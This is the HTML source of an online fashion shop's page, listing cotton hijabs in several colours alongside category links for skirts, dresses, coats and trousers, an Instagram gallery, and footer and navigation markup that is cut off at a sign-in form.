					<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2022/08/image_67222529-1-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2022/08/image_67222529-1-640x960.jpg 640w, https://cecosh.com/wp-content/uploads/2022/08/image_67222529-1-1280x1920.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://cecosh.com/product/crashed-cotton-hijab-kornblume/">(Deutsch) Crashed Cotton Hijab &#8211; Kornblume</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,90</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
				<a href="https://cecosh.com/product/crashed-cotton-hijab-kornblume/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="6288" data-product_sku="" aria-label="Select options for &ldquo;&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://cecosh.com/product/crashed-cotton-hijab-kornblume/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6288">Quick view</a>
		</div>
							</div>
	</div>

	
	</div>
</div>
<div class="product-grid-item product wd-hover-info-alt woodmart-hover-info-alt  col-lg-4 col-md-4 col-6 first  type-product post-6276 status-publish first instock product_cat-hijabs has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="6276">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cecosh.com/product/crashed-cotton-hijab-jade/" class="product-image-link">
			<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2022/08/image_50369025-1-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2022/08/image_50369025-1-640x960.jpg 640w, https://cecosh.com/wp-content/uploads/2022/08/image_50369025-1-1280x1920.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
					<div class="hover-img">
				<a href="https://cecosh.com/product/crashed-cotton-hijab-jade/">
					<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2022/08/image_6483441-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://cecosh.com/product/crashed-cotton-hijab-jade/">(Deutsch) Crashed Cotton Hijab &#8211; jade</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,90</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
				<a href="https://cecosh.com/product/crashed-cotton-hijab-jade/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="6276" data-product_sku="" aria-label="Select options for &ldquo;&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://cecosh.com/product/crashed-cotton-hijab-jade/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6276">Quick view</a>
		</div>
							</div>
	</div>

	
	</div>
</div>
<div class="product-grid-item product wd-hover-info-alt woodmart-hover-info-alt  col-lg-4 col-md-4 col-6 type-product post-6220 status-publish instock product_cat-hijabs has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="6220">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cecosh.com/product/crashed-cotton-hijab-rouge/" class="product-image-link">
			<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2022/07/image_50365953-scaled-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		</a>
					<div class="hover-img">
				<a href="https://cecosh.com/product/crashed-cotton-hijab-rouge/">
					<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2022/07/image_50365953-scaled-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://cecosh.com/product/crashed-cotton-hijab-rouge/">(Deutsch) Crashed Cotton Hijab &#8211; rouge</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,90</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
				<a href="https://cecosh.com/product/crashed-cotton-hijab-rouge/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="6220" data-product_sku="" aria-label="Select options for &ldquo;&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://cecosh.com/product/crashed-cotton-hijab-rouge/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6220">Quick view</a>
		</div>
							</div>
	</div>

	
	</div>
</div>
<div class="product-grid-item product wd-hover-info-alt woodmart-hover-info-alt  col-lg-4 col-md-4 col-6 last  type-product post-6218 status-publish instock product_cat-hijabs has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="6218">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://cecosh.com/product/crashed-cotton-hijab-smaragdgruen/" class="product-image-link">
			<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2022/07/image_67188737-scaled-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		</a>
					<div class="hover-img">
				<a href="https://cecosh.com/product/crashed-cotton-hijab-smaragdgruen/">
					<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2022/07/image_67188737-scaled-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://cecosh.com/product/crashed-cotton-hijab-smaragdgruen/">(Deutsch) Crashed Cotton Hijab &#8211; smaragdgrün</a></h3>			
									
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,90</bdi></span></span>

			<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
				<a href="https://cecosh.com/product/crashed-cotton-hijab-smaragdgruen/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="6218" data-product_sku="" aria-label="Select options for &ldquo;&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light woodmart-buttons">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://cecosh.com/product/crashed-cotton-hijab-smaragdgruen/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6218">Quick view</a>
		</div>
							</div>
	</div>

	
	</div>
</div>
			</div>
			</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1618247507970 vc_column-gap-10"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">				<div class="wd-categories-wrap wd-wpb">
					<div id="carousel-684" class="products woocommerce wd-carousel-container  categories-style-carousel  wd-carousel-spacing-20" data-owl-carousel data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
						<div class="owl-carousel carousel-items owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
<div class="category-grid-item cat-design-alt categories-with-shadow without-product-count product-category product first" data-loop="1">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://cecosh.com/product-category/kollektion/lining/?lang=en" class="category-image">
				
				<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2017/04/Cecosh_outfit_2-6_w-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2017/04/Cecosh_outfit_2-6_w-640x960.jpg 640w, https://cecosh.com/wp-content/uploads/2017/04/Cecosh_outfit_2-6_w-e1545248886106-150x225.jpg 150w, https://cecosh.com/wp-content/uploads/2017/04/Cecosh_outfit_2-6_w-1200x1800.jpg 1200w, https://cecosh.com/wp-content/uploads/2017/04/Cecosh_outfit_2-6_w-333x500.jpg 333w, https://cecosh.com/wp-content/uploads/2017/04/Cecosh_outfit_2-6_w-427x640.jpg 427w, https://cecosh.com/wp-content/uploads/2017/04/Cecosh_outfit_2-6_w-768x1152.jpg 768w, https://cecosh.com/wp-content/uploads/2017/04/Cecosh_outfit_2-6_w-940x1410.jpg 940w, https://cecosh.com/wp-content/uploads/2017/04/Cecosh_outfit_2-6_w-200x300.jpg 200w, https://cecosh.com/wp-content/uploads/2017/04/Cecosh_outfit_2-6_w-300x450.jpg 300w, https://cecosh.com/wp-content/uploads/2017/04/Cecosh_outfit_2-6_w-e1545248886106.jpg 500w" sizes="(max-width: 640px) 100vw, 640px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title category-title">
				Lining <mark class="count">(3)</mark>			</h3>

			
					</div>

				<a href="https://cecosh.com/product-category/kollektion/lining/?lang=en" class="category-link wd-fill" aria-label="Product category lining"></a>
			</div>
</div>
															
<div class="category-grid-item cat-design-alt categories-with-shadow without-product-count product-category product" data-loop="2">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://cecosh.com/product-category/kollektion/skirts/?lang=en" class="category-image">
				
				<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2019/10/235-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2019/10/235-scaled.jpg 1707w, https://cecosh.com/wp-content/uploads/2019/10/235-scaled-683x1024.jpg 683w" sizes="(max-width: 640px) 100vw, 640px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title category-title">
				Skirts <mark class="count">(30)</mark>			</h3>

			
					</div>

				<a href="https://cecosh.com/product-category/kollektion/skirts/?lang=en" class="category-link wd-fill" aria-label="Product category skirts"></a>
			</div>
</div>
															
<div class="category-grid-item cat-design-alt categories-with-shadow without-product-count product-category product" data-loop="3">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://cecosh.com/product-category/kollektion/oberteile/?lang=en" class="category-image">
				
				<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2019/10/83-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2019/10/83-scaled.jpg 1707w, https://cecosh.com/wp-content/uploads/2019/10/83-scaled-683x1024.jpg 683w" sizes="(max-width: 640px) 100vw, 640px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title category-title">
				Shirts and Tuniques <mark class="count">(48)</mark>			</h3>

			
					</div>

				<a href="https://cecosh.com/product-category/kollektion/oberteile/?lang=en" class="category-link wd-fill" aria-label="Product category oberteile"></a>
			</div>
</div>
															
<div class="category-grid-item cat-design-alt categories-with-shadow without-product-count product-category product last" data-loop="4">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://cecosh.com/product-category/kollektion/maentel/?lang=en" class="category-image">
				
				<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2019/10/223-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2019/10/223-scaled.jpg 1707w, https://cecosh.com/wp-content/uploads/2019/10/223-scaled-683x1024.jpg 683w" sizes="(max-width: 640px) 100vw, 640px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title category-title">
				Coats <mark class="count">(19)</mark>			</h3>

			
					</div>

				<a href="https://cecosh.com/product-category/kollektion/maentel/?lang=en" class="category-link wd-fill" aria-label="Product category maentel"></a>
			</div>
</div>
															
<div class="category-grid-item cat-design-alt categories-with-shadow without-product-count product-category product first" data-loop="5">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://cecosh.com/product-category/kollektion/kleider/?lang=en" class="category-image">
				
				<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2019/10/195-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2019/10/195-scaled.jpg 1707w, https://cecosh.com/wp-content/uploads/2019/10/195-scaled-683x1024.jpg 683w" sizes="(max-width: 640px) 100vw, 640px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title category-title">
				Dresses <mark class="count">(72)</mark>			</h3>

			
					</div>

				<a href="https://cecosh.com/product-category/kollektion/kleider/?lang=en" class="category-link wd-fill" aria-label="Product category kleider"></a>
			</div>
</div>
															
<div class="category-grid-item cat-design-alt categories-with-shadow without-product-count product-category product" data-loop="6">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://cecosh.com/product-category/kollektion/hosen/?lang=en" class="category-image">
				
				<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2018/12/Cecosh_Winter_18_Outift_22_-36-copy-640x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title category-title">
				Trousers <mark class="count">(25)</mark>			</h3>

			
					</div>

				<a href="https://cecosh.com/product-category/kollektion/hosen/?lang=en" class="category-link wd-fill" aria-label="Product category hosen"></a>
			</div>
</div>
															
<div class="category-grid-item cat-design-alt categories-with-shadow without-product-count product-category product" data-loop="7">
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://cecosh.com/product-category/kollektion/family-collection/?lang=en" class="category-image">
				
				<img decoding="async" width="640" height="960" src="https://cecosh.com/wp-content/uploads/2018/11/CECOSH_COLLECTON_9-22-copy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://cecosh.com/wp-content/uploads/2018/11/CECOSH_COLLECTON_9-22-copy.jpg 1400w, https://cecosh.com/wp-content/uploads/2018/11/CECOSH_COLLECTON_9-22-copy-683x1024.jpg 683w" sizes="(max-width: 640px) 100vw, 640px" />			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title category-title">
				Family Collection <mark class="count">(7)</mark>			</h3>

			
					</div>

				<a href="https://cecosh.com/product-category/kollektion/family-collection/?lang=en" class="category-link wd-fill" aria-label="Product category family-collection"></a>
			</div>
</div>
													</div>
					</div> <!-- end #carousel-684 -->
				</div>
				</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1496844857719"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1496844904988"><div class="wpb_wrapper">
		<div id="wd-6074170ea823e" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-6074170ea823e wd-title-color-default wd-title-style-default text-center vc_custom_1618221443812 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-xxl" >CECOSH ON INSTAGRAM</h4>
							</div>
			
			
			
		</div>
		
		<div id="wd-607419b07e310" class=" wd-rs-607419b07e310  wd-button-wrapper woodmart-button-wrapper text-center"><a href="https://www.instagram.com/cecosh_collection/" title="" target="_blank" class="btn btn-color-default btn-style-bordered btn-style-rectangle btn-size-default">@cecosh_collection</a></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1496845999022 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1496839907688"><div class="wpb_wrapper"><div id="carousel-115" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;cecosh_collection&quot;,&quot;number&quot;:&quot;8&quot;,&quot;size&quot;:&quot;large&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;slider&quot;,&quot;spacing&quot;:&quot;0&quot;,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:&quot;0&quot;,&quot;per_row&quot;:&quot;6&quot;,&quot;per_row_tablet&quot;:&quot;auto&quot;,&quot;per_row_mobile&quot;:&quot;auto&quot;,&quot;hide_mask&quot;:&quot;0&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;yes&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;api&quot;,&quot;images&quot;:[],&quot;images_size&quot;:&quot;medium&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="cecosh_collection" class="instagram-pics instagram-widget instagram-slider data-source-api wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="6" data-tablet_landscape="4" data-tablet="3" data-mobile="2">				<div class=" owl-carousel owl-items-lg-6 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
														<div class="instagram-picture">
						<div class="wrapp-picture">
							<a href="//www.instagram.com/reel/DCPDkx8KBpH/" target="_self" aria-label="Instagram picture"></a>

							<img decoding="async" width="720" height="1280" src="https://cecosh.com/wp-content/uploads/2017/06/500908551_8546439805481241_6006506602111702820_n.jpg" class="attachment-large size-large" alt="" srcset="https://cecosh.com/wp-content/uploads/2017/06/500908551_8546439805481241_6006506602111702820_n.jpg 720w, https://cecosh.com/wp-content/uploads/2017/06/500908551_8546439805481241_6006506602111702820_n-360x640.jpg 360w" sizes="(max-width: 720px) 100vw, 720px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>24</span></span>
									<span class="instagram-comments"><span>0</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture">
						<div class="wrapp-picture">
							<a href="//www.instagram.com/reel/DCHOnUAKMzW/" target="_self" aria-label="Instagram picture"></a>

							<img decoding="async" width="720" height="1280" src="https://cecosh.com/wp-content/uploads/2017/06/503040218_2451399178558609_1858872453689429342_n.jpg" class="attachment-large size-large" alt="" srcset="https://cecosh.com/wp-content/uploads/2017/06/503040218_2451399178558609_1858872453689429342_n.jpg 720w, https://cecosh.com/wp-content/uploads/2017/06/503040218_2451399178558609_1858872453689429342_n-360x640.jpg 360w" sizes="(max-width: 720px) 100vw, 720px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>20</span></span>
									<span class="instagram-comments"><span>2</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture">
						<div class="wrapp-picture">
							<a href="//www.instagram.com/p/C-f6TUnKAFA/" target="_self" aria-label="Instagram picture"></a>

							<img decoding="async" width="940" height="1175" src="https://cecosh.com/wp-content/uploads/2017/06/454867238_516113044434580_6528734768111914178_n.jpg" class="attachment-large size-large" alt="" srcset="https://cecosh.com/wp-content/uploads/2017/06/454867238_516113044434580_6528734768111914178_n.jpg 1440w, https://cecosh.com/wp-content/uploads/2017/06/454867238_516113044434580_6528734768111914178_n-512x640.jpg 512w" sizes="(max-width: 940px) 100vw, 940px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>24</span></span>
									<span class="instagram-comments"><span>4</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture">
						<div class="wrapp-picture">
							<a href="//www.instagram.com/reel/C-N_7luK9cj/" target="_self" aria-label="Instagram picture"></a>

							<img decoding="async" width="940" height="1671" src="https://cecosh.com/wp-content/uploads/2017/06/504196691_2628478964179886_8947434368945896841_n-scaled.jpg" class="attachment-large size-large" alt="" srcset="https://cecosh.com/wp-content/uploads/2017/06/504196691_2628478964179886_8947434368945896841_n-scaled.jpg 1440w, https://cecosh.com/wp-content/uploads/2017/06/504196691_2628478964179886_8947434368945896841_n-360x640.jpg 360w" sizes="(max-width: 940px) 100vw, 940px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>28</span></span>
									<span class="instagram-comments"><span>0</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture">
						<div class="wrapp-picture">
							<a href="//www.instagram.com/p/C-LKdG0K6Qc/" target="_self" aria-label="Instagram picture"></a>

							<img decoding="async" width="940" height="1175" src="https://cecosh.com/wp-content/uploads/2017/06/453724932_870566301584205_4916533373191610854_n.jpg" class="attachment-large size-large" alt="" srcset="https://cecosh.com/wp-content/uploads/2017/06/453724932_870566301584205_4916533373191610854_n.jpg 1440w, https://cecosh.com/wp-content/uploads/2017/06/453724932_870566301584205_4916533373191610854_n-512x640.jpg 512w" sizes="(max-width: 940px) 100vw, 940px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>32</span></span>
									<span class="instagram-comments"><span>4</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture">
						<div class="wrapp-picture">
							<a href="//www.instagram.com/reel/C944snuKcCi/" target="_self" aria-label="Instagram picture"></a>

							<img decoding="async" width="720" height="1280" src="https://cecosh.com/wp-content/uploads/2017/06/503289161_1661429007873971_4664374145649880007_n.jpg" class="attachment-large size-large" alt="" srcset="https://cecosh.com/wp-content/uploads/2017/06/503289161_1661429007873971_4664374145649880007_n.jpg 720w, https://cecosh.com/wp-content/uploads/2017/06/503289161_1661429007873971_4664374145649880007_n-360x640.jpg 360w" sizes="(max-width: 720px) 100vw, 720px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>55</span></span>
									<span class="instagram-comments"><span>12</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture">
						<div class="wrapp-picture">
							<a href="//www.instagram.com/p/Clv2KY6q-jL/" target="_self" aria-label="Instagram picture"></a>

							<img decoding="async" width="940" height="940" src="https://cecosh.com/wp-content/uploads/2017/06/318115725_897253514981050_2361231073737831387_n.jpg" class="attachment-large size-large" alt="" srcset="https://cecosh.com/wp-content/uploads/2017/06/318115725_897253514981050_2361231073737831387_n.jpg 958w, https://cecosh.com/wp-content/uploads/2017/06/318115725_897253514981050_2361231073737831387_n-640x640.jpg 640w" sizes="(max-width: 940px) 100vw, 940px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>54</span></span>
									<span class="instagram-comments"><span>2</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture">
						<div class="wrapp-picture">
							<a href="//www.instagram.com/p/CgwurcWKAFc/" target="_self" aria-label="Instagram picture"></a>

							<img decoding="async" width="940" height="940" src="https://cecosh.com/wp-content/uploads/2017/04/296718111_439393574583853_4774255981230618904_n.jpg" class="attachment-large size-large" alt="" srcset="https://cecosh.com/wp-content/uploads/2017/04/296718111_439393574583853_4774255981230618904_n.jpg 1440w, https://cecosh.com/wp-content/uploads/2017/04/296718111_439393574583853_4774255981230618904_n-640x640.jpg 640w" sizes="(max-width: 940px) 100vw, 940px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>52</span></span>
									<span class="instagram-comments"><span>1</span></span>
								</div>
													</div>
					</div>
								</div>
			</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="nav_menu-6" class="wd-widget widget footer-widget  widget_nav_menu"><div class="menu-footer_1-container"><ul id="menu-footer_1" class="menu"><li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4087"><a rel="privacy-policy" href="https://cecosh.com/turkish-satis-sozlesmesi/?lang=en">Sales Contract</a></li>
<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a href="https://cecosh.com/privacy-policy/?lang=en">Privacy Policy</a></li>
<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4089"><a rel="privacy-policy" href="https://cecosh.com/turkish-satis-sozlesmesi/?lang=en">Widerrufsrecht</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-7" class="wd-widget widget footer-widget  widget_nav_menu"><div class="menu-footer_2-container"><ul id="menu-footer_2" class="menu"><li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://cecosh.com/about-us/?lang=en">About CECOSH</a></li>
<li id="menu-item-4091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4091"><a href="https://cecosh.com/imprint/?lang=en">IMPRINT</a></li>
<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://cecosh.com/contact/?lang=en">Contact</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>&copy; 2026 <a href="https://cecosh.com/">CECOSH</a>. All rights reserved</p>
															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									Wir versenden mit DHL								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://cecosh.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-primary-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2738 item-level-0" ><a href="/product-category/kollektion/?lang=en" class="woodmart-nav-link"><span class="nav-link-text">Collection</span></a>
<ul class="wd-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2739 item-level-1" ><a href="/product-category/kollektion/maentel/?lang=en" class="woodmart-nav-link">Coats</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2740 item-level-1" ><a href="/product-category/kollektion/kleider/?lang=en" class="woodmart-nav-link">Dresses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2741 item-level-1" ><a href="/product-category/kollektion/hosen/?lang=en" class="woodmart-nav-link">Trousers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2742 item-level-1" ><a href="/product-category/kollektion/skirts/?lang=en" class="woodmart-nav-link">Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2743 item-level-1" ><a href="/product-category/kollektion/oberteile/?lang=en" class="woodmart-nav-link">Tuniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2744 item-level-1" ><a href="/product-category/kollektion/lining/?lang=en" class="woodmart-nav-link">Lining Dresses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2745 item-level-0" ><a href="https://cecosh.com/product-category/kollektion/hijabs/?lang=en" class="woodmart-nav-link"><span class="nav-link-text">New Hits</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5984 item-level-0" ><a href="/product-category/kollektion/sale/?lang=en" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://cecosh.com/myaccount/?lang=en">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-3" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><h5 class="widget-title">(Turkish) custom</h5><div class="textwidget custom-html-widget"><a href="/?lang=en">EN</a><a> | </a><a href="?lang=de">DE</a>  | <a href="?lang=tr">TR</a></div></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
